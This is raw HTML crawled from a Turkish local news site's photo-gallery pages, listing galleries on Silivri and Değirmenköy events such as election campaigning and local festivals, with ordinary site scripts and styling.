href="https://www.ayturkhaber.com/galeri/ak-parti-milletvekili-adayi-av-mehmet-sari-secim-calismalari-icin-degirmenkoyde-17" class="btn btn-detault">Galeriye Git</a></div></div><div class="card-header" role="tab" id="heading0"><a data-toggle="collapse" href="#collapse0" aria-expanded="true" aria-controls="collapse0"><i class="fa fa-picture-o"></i><h4 class="post-title md">Ak Parti Milletvekili Adayı Av. Mehmet Sarı, seçim çalışmaları için Değirmenköy&#039;de</h4><span>Değirmenköy</span></a></div></div><div class="card page_speed_95908538"><div id="collapse1" class="collapse " role="tabpanel" aria-labelledby="heading1" data-parent="#accordion"><div class="card-body"><div class="space"></div><a href="https://www.ayturkhaber.com/galeri/silivri-kaymakami-tolga-togan-degirmenkoyde-halk-ile-bulustu-15" class="btn btn-detault">Galeriye Git</a></div></div><div class="card-header" role="tab" id="heading1"><a data-toggle="collapse" href="#collapse1" aria-expanded="true" aria-controls="collapse1"><i class="fa fa-picture-o"></i><h4 class="post-title md">Silivri Kaymakamı Tolga Toğan, Değirmenköy&#039;de halk ile buluştu</h4><span>Değirmenköy</span></a></div></div><div class="card page_speed_1494870924"><div id="collapse2" class="collapse " role="tabpanel" aria-labelledby="heading2" data-parent="#accordion"><div class="card-body"><div class="space"></div><a href="https://www.ayturkhaber.com/galeri/28-donem-milletvekili-adayi-doruk-bulut-secim-calismalarina-bu-sefer-kendi-memleketi-olan-degirmenkoyde-devam-etti-18" class="btn btn-detault">Galeriye Git</a></div></div><div class="card-header" role="tab" id="heading2"><a data-toggle="collapse" href="#collapse2" aria-expanded="true" aria-controls="collapse2"><i class="fa fa-picture-o"></i><h4 class="post-title md">28. Dönem Milletvekili Adayı Doruk Bulut, seçim çalışmalarına bu sefer kendi memleketi olan Değirmenköy&#039;de devam etti</h4><span>Değirmenköy</span></a></div></div></div></div></div></div></div></div></section><section class="block-wrapper pt-0"><div class="container"><div class="row"><div class="col-md-12 mb-2"><div class="ts-grid-box"><div class="clearfix entry-cat-header"><h2 class="ts-title float-left">Son Eklenen Galeriler</h2></div></div></div></div><div class="row ts-post-style-3"><div class="col-lg-4 p-1"><div class="ts-overlay-style"><div class="item" onclick='window.location.href="https://www.ayturkhaber.com/galeri/silivride-10-ocak-calisan-gazeteciler-gunu-kahvalti-programi-duzenlendi-25"'><div class="ts-post-thumb"><a href="https://www.ayturkhaber.com/galeri/silivride-10-ocak-calisan-gazeteciler-gunu-kahvalti-programi-duzenlendi-25"><img class="img-fluid" src=https://www.ayturkhaber.com/images/galeriler/2026/01/silivride-10-ocak-calisan-gazeteciler-gunu-kahvalti-programi-duzenlendi-1767979296.webp alt="Silivri’de 10 Ocak Çalışan Gazeteciler Günü Kahvaltı Programı Düzenlendi"></a></div><div class="overlay-post-content"><div class="post-content"><h3 class="post-title md"><a title="Silivri’de 10 Ocak Çalışan Gazeteciler Günü Kahvaltı Programı Düzenlendi" href="https://www.ayturkhaber.com/galeri/silivride-10-ocak-calisan-gazeteciler-gunu-kahvalti-programi-duzenlendi-25">Silivri’de 10 Ocak Çalışan Gazeteciler Günü Kahval...</a></h3></div></div></div></div></div><div class="col-lg-4 p-1"><div class="ts-overlay-style"><div class="item" onclick='window.location.href="https://www.ayturkhaber.com/galeri/geleneksel-lavanta-hasat-senligi-gerceklesti-22"'><div class="ts-post-thumb"><a href="https://www.ayturkhaber.com/galeri/geleneksel-lavanta-hasat-senligi-gerceklesti-22"><img class="img-fluid" src=https://www.ayturkhaber.com/images/galeriler/2025/07/geleneksel-lavanta-hasat-senligi-gerceklesti-1751785941.webp alt="Geleneksel Lavanta Hasat Şenliği gerçekleşti"></a></div><div class="overlay-post-content"><div class="post-content"><h3 class="post-title md"><a title="Geleneksel Lavanta Hasat Şenliği gerçekleşti" href="https://www.ayturkhaber.com/galeri/geleneksel-lavanta-hasat-senligi-gerceklesti-22">Geleneksel Lavanta Hasat Şenliği gerçekleşti</a></h3></div></div></div></div></div><div class="col-lg-4 p-1"><div class="ts-overlay-style"><div class="item" onclick='window.location.href="https://www.ayturkhaber.com/galeri/yaz-kuran-kursu-talebeleri-hediyelerle-sevindirildi-21"'><div class="ts-post-thumb"><a href="https://www.ayturkhaber.com/galeri/yaz-kuran-kursu-talebeleri-hediyelerle-sevindirildi-21"><img class="img-fluid" src=https://www.ayturkhaber.com/images/galeriler/2023/08/yaz-kuran-kursu-talebeleri-hediyelerle-sevindirildi-1691686844.webp alt="Yaz Kuran Kursu talebeleri hediyelerle sevindirildi"></a></div><div class="overlay-post-content"><div class="post-content"><h3 class="post-title md"><a title="Yaz Kuran Kursu talebeleri hediyelerle sevindirildi" href="https://www.ayturkhaber.com/galeri/yaz-kuran-kursu-talebeleri-hediyelerle-sevindirildi-21">Yaz Kuran Kursu talebeleri hediyelerle sevindirild...</a></h3></div></div></div></div></div><div class="col-lg-4 p-1"><div class="ts-overlay-style"><div class="item" onclick='window.location.href="https://www.ayturkhaber.com/galeri/28-donem-milletvekili-adayi-doruk-bulut-secim-calismalarina-bu-sefer-kendi-memleketi-olan-degirmenkoyde-devam-etti-18"'><div class="ts-post-thumb"><a href="https://www.ayturkhaber.com/galeri/28-donem-milletvekili-adayi-doruk-bulut-secim-calismalarina-bu-sefer-kendi-memleketi-olan-degirmenkoyde-devam-etti-18"><img class="img-fluid" src=https://www.ayturkhaber.com/images/galeriler/2023/04/28-donem-milletvekili-adayi-doruk-bulut-secim-calismalarina-bu-sefer-kendi-memleketi-olan-degirmenkoyde-devam-etti-1682368768.webp alt="28. Dönem Milletvekili Adayı Doruk Bulut, seçim çalışmalarına bu sefer kendi memleketi olan Değirmenköy&#039;de devam etti"></a></div><div class="overlay-post-content"><div class="post-content"><h3 class="post-title md"><a title="28. Dönem Milletvekili Adayı Doruk Bulut, seçim çalışmalarına bu sefer kendi memleketi olan Değirmenköy&#039;de devam etti" href="https://www.ayturkhaber.com/galeri/28-donem-milletvekili-adayi-doruk-bulut-secim-calismalarina-bu-sefer-kendi-memleketi-olan-degirmenkoyde-devam-etti-18">28. Dönem Milletvekili Adayı Doruk Bulut, seçim ça...</a></h3></div></div></div></div></div><div class="col-lg-4 p-1"><div class="ts-overlay-style"><div class="item" onclick='window.location.href="https://www.ayturkhaber.com/galeri/ak-parti-milletvekili-adayi-av-mehmet-sari-secim-calismalari-icin-degirmenkoyde-17"'><div class="ts-post-thumb"><a href="https://www.ayturkhaber.com/galeri/ak-parti-milletvekili-adayi-av-mehmet-sari-secim-calismalari-icin-degirmenkoyde-17"><img class="img-fluid" src=https://www.ayturkhaber.com/images/galeriler/2023/04/ak-parti-milletvekili-adayi-av-mehmet-sari-secim-calismalari-icin-degirmenkoyde-1682318245.webp alt="Ak Parti Milletvekili Adayı Av. Mehmet Sarı, seçim çalışmaları için Değirmenköy&#039;de"></a></div><div class="overlay-post-content"><div class="post-content"><h3 class="post-title md"><a title="Ak Parti Milletvekili Adayı Av. Mehmet Sarı, seçim çalışmaları için Değirmenköy&#039;de" href="https://www.ayturkhaber.com/galeri/ak-parti-milletvekili-adayi-av-mehmet-sari-secim-calismalari-icin-degirmenkoyde-17">Ak Parti Milletvekili Adayı Av. Mehmet Sarı, seçim...</a></h3></div></div></div></div></div><div class="col-lg-4 p-1"><div class="ts-overlay-style"><div class="item" onclick='window.location.href="https://www.ayturkhaber.com/galeri/solarex-istanbul-fuari-16"'><div class="ts-post-thumb"><a href="https://www.ayturkhaber.com/galeri/solarex-istanbul-fuari-16"><img class="img-fluid" src=https://www.ayturkhaber.com/images/galeriler/2023/04/solarex-istanbul-fuari-1681114001.webp alt="Solarex İstanbul Fuarı"></a></div><div class="overlay-post-content"><div class="post-content"><h3 class="post-title md"><a title="Solarex İstanbul Fuarı" href="https://www.ayturkhaber.com/galeri/solarex-istanbul-fuari-16">Solarex İstanbul Fuarı</a></h3></div></div></div></div></div><div class="col-lg-4 p-1"><div class="ts-overlay-style"><div class="item" onclick='window.location.href="https://www.ayturkhaber.com/galeri/silivri-kaymakami-tolga-togan-degirmenkoyde-halk-ile-bulustu-15"'><div class="ts-post-thumb"><a href="https://www.ayturkhaber.com/galeri/silivri-kaymakami-tolga-togan-degirmenkoyde-halk-ile-bulustu-15"><img class="img-fluid" src=https://www.ayturkhaber.com/images/galeriler/2022/10/silivri-kaymakami-tolga-togan-degirmenkoyde-halk-ile-bulustu-1664991175.webp alt="Silivri Kaymakamı Tolga Toğan, Değirmenköy&#039;de halk ile buluştu"></a></div><div class="overlay-post-content"><div class="post-content"><h3 class="post-title md"><a title="Silivri Kaymakamı Tolga Toğan, Değirmenköy&#039;de halk ile buluştu" href="https://www.ayturkhaber.com/galeri/silivri-kaymakami-tolga-togan-degirmenkoyde-halk-ile-bulustu-15">Silivri Kaymakamı Tolga Toğan, Değirmenköy&#039;de halk...</a></h3></div></div></div></div></div><div class="col-lg-4 p-1"><div class="ts-overlay-style"><div class="item" onclick='window.location.href="https://www.ayturkhaber.com/galeri/38-degirmenkoy-domates-festivali-14"'><div class="ts-post-thumb"><a href="https://www.ayturkhaber.com/galeri/38-degirmenkoy-domates-festivali-14"><img class="img-fluid" src=https://www.ayturkhaber.com/images/galeriler/2022/08/38-degirmenkoy-domates-festivali-1661757485.webp alt="38. Değirmenköy Domates Festivali"></a></div><div class="overlay-post-content"><div class="post-content"><h3 class="post-title md"><a title="38. Değirmenköy Domates Festivali" href="https://www.ayturkhaber.com/galeri/38-degirmenkoy-domates-festivali-14">38. Değirmenköy Domates Festivali</a></h3></div></div></div></div></div><div class="col-lg-4 p-1"><div class="ts-overlay-style"><div class="item" onclick='window.location.href="https://www.ayturkhaber.com/galeri/askerlerin-bayrak-devir-teslim-toreni-13"'><div class="ts-post-thumb"><a href="https://www.ayturkhaber.com/galeri/askerlerin-bayrak-devir-teslim-toreni-13"><img class="img-fluid" src=https://www.ayturkhaber.com/images/galeriler/2022/05/asker-eglencesi-1652289342.png alt="Askerlerin bayrak devir teslim töreni"></a></div><div class="overlay-post-content"><div class="post-content"><h3 class="post-title md"><a title="Askerlerin bayrak devir teslim töreni" href="https://www.ayturkhaber.com/galeri/askerlerin-bayrak-devir-teslim-toreni-13">Askerlerin bayrak devir teslim töreni</a></h3></div></div></div></div></div><div class="col-lg-4 p-1"><div class="ts-overlay-style"><div class="item" onclick='window.location.href="https://www.ayturkhaber.com/galeri/canakkale-koprusu-12"'><div class="ts-post-thumb"><a href="https://www.ayturkhaber.com/galeri/canakkale-koprusu-12"><img class="img-fluid" src=https://www.ayturkhaber.com/images/galeriler/2022/03/canakkale-koprusu-1648121462.jpg alt="ÇANAKKALE KÖPRÜSÜ"></a></div><div class="overlay-post-content"><div class="post-content"><h3 class="post-title md"><a title="ÇANAKKALE KÖPRÜSÜ" href="https://www.ayturkhaber.com/galeri/canakkale-koprusu-12">ÇANAKKALE KÖPRÜSÜ</a></h3></div></div></div></div></div><div class="col-lg-4 p-1"><div class="ts-overlay-style"><div class="item" onclick='window.location.href="https://www.ayturkhaber.com/galeri/kartpostallik-goruntuler-11"'><div class="ts-post-thumb"><a href="https://www.ayturkhaber.com/galeri/kartpostallik-goruntuler-11"><img class="img-fluid" src=https://www.ayturkhaber.com/images/galeriler/2022/03/kartpostallik-goruntuler-1647757687.jpg alt="KARTPOSTALLIK GÖRÜNTÜLER"></a></div><div class="overlay-post-content"><div class="post-content"><h3 class="post-title md"><a title="KARTPOSTALLIK GÖRÜNTÜLER" href="https://www.ayturkhaber.com/galeri/kartpostallik-goruntuler-11">KARTPOSTALLIK GÖRÜNTÜLER</a></h3></div></div></div></div></div><div class="col-lg-4 p-1"><div class="ts-overlay-style"><div class="item" onclick='window.location.href="https://www.ayturkhaber.com/galeri/turkiyenin-en-guzel-yerleri-10"'><div class="ts-post-thumb"><a href="https://www.ayturkhaber.com/galeri/turkiyenin-en-guzel-yerleri-10"><img class="img-fluid" src=https://www.ayturkhaber.com/images/galeriler/2019/03/turkiyenin-en-guzel-yerleri-1553162030.JPG alt="Türkiye&#039;nin En Güzel Yerleri"></a></div><div class="overlay-post-content"><div class="post-content"><h3 class="post-title md"><a title="Türkiye&#039;nin En Güzel Yerleri" href="https://www.ayturkhaber.com/galeri/turkiyenin-en-guzel-yerleri-10">Türkiye&#039;nin En Güzel Yerleri</a></h3></div></div></div></div></div><div class="col-lg-4 p-1"><div class="ts-overlay-style"><div class="item" onclick='window.location.href="https://www.ayturkhaber.com/galeri/yesilcamin-en-gozde-isimleri-8"'><div class="ts-post-thumb"><a href="https://www.ayturkhaber.com/galeri/yesilcamin-en-gozde-isimleri-8"><img class="img-fluid" src=https://www.ayturkhaber.com/images/galeriler/2019/03/yesilcamin-en-gozde-isimleri-1552983335.jpg alt="Yeşilçamın En Gözde İsimleri"></a></div><div class="overlay-post-content"><div class="post-content"><h3 class="post-title md"><a title="Yeşilçamın En Gözde İsimleri" href="https://www.ayturkhaber.com/galeri/yesilcamin-en-gozde-isimleri-8">Yeşilçamın En Gözde İsimleri</a></h3></div></div></div></div></div><div class="col-lg-4 p-1"><div class="ts-overlay-style"><div class="item" onclick='window.location.href="https://www.ayturkhaber.com/galeri/en-cok-oscar-kazanan-unluler-7"'><div class="ts-post-thumb"><a href="https://www.ayturkhaber.com/galeri/en-cok-oscar-kazanan-unluler-7"><img class="img-fluid" src=https://www.ayturkhaber.com/images/galeriler/2019/03/en-cok-oscar-kazanan-unluler-1552916031.jpg alt="En Çok Oscar Kazanan Ünlüler"></a></div><div class="overlay-post-content"><div class="post-content"><h3 class="post-title md"><a title="En Çok Oscar Kazanan Ünlüler" href="https://www.ayturkhaber.com/galeri/en-cok-oscar-kazanan-unluler-7">En Çok Oscar Kazanan Ünlüler</a></h3></div></div></div></div></div><div class="col-lg-4 p-1"><div class="ts-overlay-style"><div class="item" onclick='window.location.href="https://www.ayturkhaber.com/galeri/istanbul-6"'><div class="ts-post-thumb"><a href="https://www.ayturkhaber.com/galeri/istanbul-6"><img class="img-fluid" src=https://www.ayturkhaber.com/images/galeriler/2019/03/istanbul-1552914733.jpg alt="İstanbul"></a></div><div class="overlay-post-content"><div class="post-content"><h3 class="post-title md"><a title="İstanbul" href="https://www.ayturkhaber.com/galeri/istanbul-6">İstanbul</a></h3></div></div></div></div></div><div class="col-lg-4 p-1"><div class="ts-overlay-style"><div class="item" onclick='window.location.href="https://www.ayturkhaber.com/galeri/2019-en-iyi-filmleri-5"'><div class="ts-post-thumb"><a href="https://www.ayturkhaber.com/galeri/2019-en-iyi-filmleri-5"><img class="img-fluid" src=https://www.ayturkhaber.com/images/galeriler/2019/03/2019-en-iyi-filmleri-1552915338.jpg alt="2019 En İyi Filmleri"></a></div><div class="overlay-post-content"><div class="post-content"><h3 class="post-title md"><a title="2019 En İyi Filmleri" href="https://www.ayturkhaber.com/galeri/2019-en-iyi-filmleri-5">2019 En İyi Filmleri</a></h3></div></div></div></div></div><div class="col-lg-4 p-1"><div class="ts-overlay-style"><div class="item" onclick='window.location.href="https://www.ayturkhaber.com/galeri/charlize-theron-4"'><div class="ts-post-thumb"><a href="https://www.ayturkhaber.com/galeri/charlize-theron-4"><img class="img-fluid" src=https://www.ayturkhaber.com/images/galeriler/2019/03/charlize-theron-1552915390.JPG alt="Charlize Theron"></a></div><div class="overlay-post-content"><div class="post-content"><h3 class="post-title md"><a title="Charlize Theron" href="https://www.ayturkhaber.com/galeri/charlize-theron-4">Charlize Theron</a></h3></div></div></div></div></div><div class="col-lg-4 p-1"><div class="ts-overlay-style"><div class="item" onclick='window.location.href="https://www.ayturkhaber.com/galeri/canakkale-2"'><div class="ts-post-thumb"><a href="https://www.ayturkhaber.com/galeri/canakkale-2"><img class="img-fluid" src=https://www.ayturkhaber.com/images/galeriler/2018/12/canakkale-1545574129.jpg alt="Çanakkale"></a></div><div class="overlay-post-content"><div class="post-content"><h3 class="post-title md"><a title="Çanakkale" href="https://www.ayturkhaber.com/galeri/canakkale-2">Çanakkale</a></h3></div></div></div></div></div></div></div></section><footer class="ts-footer ts-footer-3"><div class="container"><div class="row"><div class="col-md-3"><div class="copyright-text mt-0"><p class="mb-1">Ay Türk Haber 2022</p><span>Yazılım | <a title="Haber Yazılımı" target="_blank" href="https://www.onemsoft.com/haber-yazilimi">Onemsoft</a></span></div></div><div class="col-md-4 align-self-center"><ul class="footer-social-list text-center mt-0"><li class="ts-facebook"><a rel="nofollow" target="_blank" href="https://www.facebook.com/AyTurkHaber"><i class="fa fa-facebook"></i></a></li><li class="ts-twitter"><a rel="nofollow" target="_blank" href="https://twitter.com/AyTurkHaber"><i class="fa fa-twitter"></i></a></li><li class="ts-youtube"><a rel="nofollow" target="_blank" href="https://www.youtube.com/channel/UC-D1m1srsGedQG_RXZMuasA"><i class="fa fa-youtube-play"></i></a></li><li class="ts-instragram"><a rel="nofollow" target="_blank" href="https://instagram.com/ayturkhaber?utm_medium=copy_link"><i class="fa fa-instagram"></i></a></li><li class="ts-instragram"><a title="RSS" target="_blank" href="https://www.ayturkhaber.com/rss"><i class="fa fa-rss"></i></a></li><li class="ts-instragram"><a title="Sitemap" target="_blank" href="https://www.ayturkhaber.com/sitemap.xml"><i class="fa fa-sitemap"></i></a></li></ul></div><div class="col-md-5 align-self-center"><div class="copyright-text mt-0 text-right footerpages"><a href="https://www.ayturkhaber.com/sayfa/kunye-1">Künye</a><a href="https://www.ayturkhaber.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a><a href="https://www.ayturkhaber.com/sitene-ekle">Sitene Ekle</a><a href="https://www.ayturkhaber.com/iletisim">İletişim</a></div></div></div></div></footer><div class="footMenuBar d-flex justify-content-between d-block d-sm-none"><div><a href="https://www.ayturkhaber.com"><i class="fa fa-home"></i>Ana Sayfa</a></div><div><a href="https://www.ayturkhaber.com/webtv"><i class="fa fa-play"></i>Web TV</a></div><div><a href="https://www.ayturkhaber.com/fotogaleri"><i class="fa fa-photo"></i>Foto Galeri</a></div><div><a href="https://www.ayturkhaber.com/yazarlar"><i class="fa fa-pencil"></i>Yazarlar</a></div></div><a class="forprint" href="javascript:" id="return-to-top"><i class="fa fa-chevron-up"></i></a><script src=https://www.ayturkhaber.com/assets/frontend/tema8/js/swiper.min.js></script><script src=/assets/frontend/tema8/js/all.js?id=04739ecdb55f721a55f0xx></script><script> $('.marquee').marquee({ duration: 10000, speed: 40, pauseOnHover: true, gap: 50, delayBeforeStart: 0, direction: 'left', duplicated: true }); $('.hamburger').on('click', function(e) { $('body').addClass('openMenu'); e.stopPropagation(); }); $('.close-menu,.overlay').on('click', function(e) { $('body').removeClass('openMenu'); e.stopPropagation(); });</script><script> window['GoogleAnalyticsObject'] = 'ga'; window['ga'] = window['ga'] || function() { (window['ga'].q = window['ga'].q || []).push(arguments) }; $(document).ready(function(){ $('a.yenisekme').attr('target', '_blank'); });</script><script async src=https://www.googletagmanager.com/gtag/js?id=G-SXQ90M21GR></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-SXQ90M21GR'); </script><script> $(window).scroll(function() { if ($(this).scrollTop() >= 500) { $('#return-to-top').fadeIn(200); } else { $('#return-to-top').fadeOut(200); } }); $('#return-to-top').click(function() { $('body,html').animate({ scrollTop : 0 }, 500); }); $(document).ready(function () { var pos = $('.menu').offset().top; var win = $(window); $("div.reklamkodumsol").css("top",pos+140); $("div.reklamkodumsag").css("top",pos+140); win.on("scroll", function() { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top","130px") : $("div.reklamkodumsol").css("top",pos+140); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top","130px") : $("div.reklamkodumsag").css("top",pos+140); }); }); function anket() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://www.ayturkhaber.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } function havaDurumu() { let e = 34, a = $(".currentTemp .temp"), b = $((".currentWeather .conditions")); $.ajax({ headers: { 'X-CSRF-TOKEN': 'NE27Si85kJQfjI98ueAXmVyhNFTMnHtCZXJAt0m5' }, url: "/hava-durumu/ajax", data: {sehir_isim: e}, type: "GET", success: function (e) { a.empty(); let i = '<img height=40 alt="hava durumu" src="/images/havadurumu/' + e.icon + '">'; let d = e.derece + '&deg;'; a.append(d); b.append(i); } }) } havaDurumu();</script><script src=https://www.ayturkhaber.com/assets/frontend/tema8/js/infinite-scroll.pkgd.min.js></script><script> let nextURL = ""; function updateNextURL(doc) { nextURL = $(doc).find('.pagination__next').attr('href'); if (!nextURL){ nextURL = false; } } updateNextURL(document); var $container = $('.photo-detail').infiniteScroll({ path: function () { if(nextURL !== false){ return nextURL; }else{ return ''; } }, historyTitle: true, history: 'push', prefill: true, append: '.entry-content', status: '.scroller-status', hideNav: '.pagination' }); $container.on('history.infiniteScroll', function (event, title, path) { ga('set', 'page', location.pathname); ga('send', 'pageview'); }); $container.on('load.infiniteScroll', function (event, response, path) { updateNextURL(response); }); $container.on('append.infiniteScroll', function (event, error, path) { }); </script><script src=https://www.ayturkhaber.com/assets/frontend/tema8/js/jquery.theia.sticky.js></script><script src=https://www.ayturkhaber.com/assets/frontend/tema8/js/jssocials.min.js></script><script> $(".share").jsSocials({ shareIn: "popup", showCount: true, text: "Yeşilçamın En Gözde İsimleri", shares: [ { share: "facebook", label: "Facebook Paylaş" }, { share: "twitter", label: "Twitter Paylaş", via: "AyTurkHaber" }, { share: "pinterest", label: "Pinle" }, "whatsapp" ] }); var stickySidebar = function() { $('.sticky-sidebar').theiaStickySidebar(); }; stickySidebar(); </script><script type=text/javascript> $(document).ready(function(){ $('.toggle').click(function(){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); if($(this).hasClass('active') === true){ $.cookie('night', 'yes', { expires: 1, path: '/' }); }else{ $.cookie('night', 'false', { expires: 1,path: '/' }); } }); });</script><script type=text/javascript src=https://www.ayturkhaber.com/js/cookie.min.js></script><script type=text/javascript> window.cookieconsent_options = {"message":"Sitemizden en iyi şekilde faydalanabilmeniz için çerezler kullanılmaktadır. Bu siteye giriş yaparak çerez kullanımını kabul etmiş sayılıyorsunuz.","dismiss":"Anladım","learnMore":"Daha Fazla Bilgi Al","link":"/sayfa/gizlilik-politikasi-2","theme":"light-bottom"};</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b11fac587731496792adb49ad02b1cf0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ayturkhaber.com/galeri/yesilcamin-en-gozde-isimleri-8?page=2
body_size: 11630
content:
<!doctype html><html lang="tr"><head>
<link rel="dns-prefetch" href="//www.ayturkhaber.com">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//stackpath.bootstrapcdn.com">
<link rel="dns-prefetch" href="//code.jquery.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//oss.maxcdn.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//basarturizm.com.tr">
<link rel="dns-prefetch" href="//www.sayginbobinaj.com.tr">
<link rel="dns-prefetch" href="//www.onemsoft.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com"><base href="https://www.ayturkhaber.com/" target="_self"><meta charset=utf-8><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name=viewport content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type=image/png href="https://www.ayturkhaber.com/images/genel/1715082562663a154205646.jpg"><link rel="canonical" href="https://www.ayturkhaber.com/galeri/yesilcamin-en-gozde-isimleri-8" ><meta http-equiv="refresh" content="600"><meta name=theme-color content="#ffffff"><meta name=apple-mobile-web-app-status-bar-style content="#ffffff"><link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700%7CRoboto:400,500,700&amp;subset=latin-ext&display=swap" rel="stylesheet"><title>Yeşilçamın En Gözde İsimleri Foto Galeri</title><meta name=description content="Türk Sinemasına emek vermiş gerçek efsaneler ve büyük ustalar..." ><link rel="image_src" type=image/jpeg href="https://www.ayturkhaber.com/images/galeriler/2019/03/yesilcamin-en-gozde-isimleri-1552983335.jpg" ><meta name=DC.date.issued content="2019-03-18T16:59:39+03:00" ><meta property="og:site_name" content="Ay Türk Haber Ajansı - Silivri Haberleri - Son dakika" ><meta property="og:url" content="https://www.ayturkhaber.com/galeri/yesilcamin-en-gozde-isimleri-8" ><meta property="og:title" content="Yeşilçamın En Gözde İsimleri" ><meta property="og:description" content="Türk Sinemasına emek vermiş gerçek efsaneler ve büyük ustalar..." ><meta property="og:image" content="https://www.ayturkhaber.com/images/galeriler/2019/03/yesilcamin-en-gozde-isimleri-1552983335.jpg" ><meta name=twitter:card content="photo"><meta name=twitter:site content="@AyTurkHaber"><meta name=twitter:url content="https://www.ayturkhaber.com/galeri/yesilcamin-en-gozde-isimleri-8"><meta name=twitter:title content="Yeşilçamın En Gözde İsimleri" ><meta name=twitter:description content="Türk Sinemasına emek vermiş gerçek efsaneler ve büyük ustalar..." ><meta name=twitter:image content="https://www.ayturkhaber.com/images/galeriler/2019/03/yesilcamin-en-gozde-isimleri-1552983335.jpg" ><meta itemprop="interactionCount" content="İzlenme: 3393" ><meta itemprop="thumbnailUrl" content="https://www.ayturkhaber.com/images/galeriler/2019/03/yesilcamin-en-gozde-isimleri-1552983335.jpg" ><meta itemprop="datePublished" content="2019-03-18T16:59:39+03:00" ><meta itemprop="dateCreated" content="2019-03-18T16:59:39+03:00" ><meta itemprop="dateModified" content="2026-01-21T19:48:58+03:00" ><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css"><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"><link rel="stylesheet" href="/assets/frontend/tema8/css/all.css?id=759c681e0e66a4e6024bx"><style> body.body-color{ background: #f9f9f9; } body.night .narrow-cards__link { background-color: #222; } .navbar-standerd.site-header.menu, .nav-dropdown>li>a{ background: #ffffff; } .navbar-standerd .navigation,.nav-menus-wrapper .toggle{ background: #ffffff; } .nav-menus-wrapper .toggle{ border: 2px solid #111012; } .nav-menus-wrapper .toggle:before{ background: #111012; } .navbar-standerd .nav-menu>li>a,.nav-menu>li .nav-dropdown li a,.navbar-standerd .right-menu li .nav-search .nav-search-button,.nav-menus-wrapper .right-menu i{ color: #111012; } .navbar-standerd .nav-menu>li>a:hover,.nav-menu>li .nav-dropdown li a:hover{ color: #141417; } .top-bar.v2{ background: #9c091f; line-height: 40px; overflow:hidden; height:42px; } .top-bar.v2 .ts-breaking-news .breaking-title{ color: #ffffff; line-height: 42px; } .top-bar.v2 a, .top-bar.v2 .ts-breaking-news p a, .top-bar.v2 .top-social li a{ color: #ffffff; } .top-bar.v2 a:hover,.top-bar.v2 .ts-breaking-news p a:hover,.top-bar.v2 .top-social li a:hover{ color: #dedede; } .ts-footer.ts-footer-3{ background: #1a3175; } .ts-footer.ts-footer-3 .footer-menu li a, .ts-footer.ts-footer-3 .footer-social-list li a, .ts-footer.ts-footer-3 .copyright-text p{ color: #ffffff; } .ts-footer.ts-footer-3 .footer-menu li a:after{ background: #ffffff; } .ts-footer.ts-footer-3 .footer-menu li a:hover, .ts-footer.ts-footer-3 .footer-social-list li a:hover, .ts-footer.ts-footer-3 .copyright-text a:hover{ color: #dedede; } .ts-footer.ts-footer-3 .copyright-text a, .ts-footer.ts-footer-3 .copyright-text span{ color: #ffffff; } .ts-footer .bar1{ border-top: 1px solid #ffffff; } .nav-menu > li > a > .submenu-indicator{ display: none; } .ustBar{ background-color: #050505; padding: 0; height: 40px; } .ustBar-kurlar, .ustBar-kurlar .location, .ustBar-kurlar .temp, .top-social li a { color: #f8f8f8 !important; } .ustBar-kurlar small{ font-size: 14px; font-weight: 600; } .ustBar-kurlar strong{ font-size: 14px; font-weight: 600; } .ustBar-kurlar ins.dw { background: #d5151c; } .ustBar-kurlar ins { display: inline-block; text-align: center; color: #fff; font-size: 16px; width: 10px; margin: 0 4px; } .ustBar-kurlar ins.up { background: #40ac24; } .btn-danger:hover { color: #fff; background-color: #c82333; border-color: #bd2130; } .marquee { width: 100%; overflow: hidden; } .marquee a{ font-weight:500; margin-right:15px; font-size: 14px } .rhd-social-box-wrapper li, .rhd-article-tool-wrapper li { list-style: none; margin-top: 0 !important; } .ts-social-list-side li { margin: 0 !important; } div.reklamkodumsol{ margin-right: 540px; } div.reklamkodumsag{ margin-left: 540px; } .sidebarmenu { position: fixed!important; top: 0; max-height: 100vh!important; height: 100vh; max-width: 90vw!important; background: #fff; min-width: 45px!important; outline: none; overflow-x: hidden!important; overflow-y: auto!important; z-index: 2147483647; -webkit-overflow-scrolling: touch; will-change: transform; transform: translateX(-100%)!important; transition: all .5s ease; padding-bottom: 188px; box-sizing: border-box; } html body.openMenu .sidebarmenu { transform: translateX(0)!important; transition: all .5s ease; } .sidebarmenu .close-menu { position: absolute; width: 20px; height: 20px; overflow: hidden; right: 15px; top: 15px; z-index: 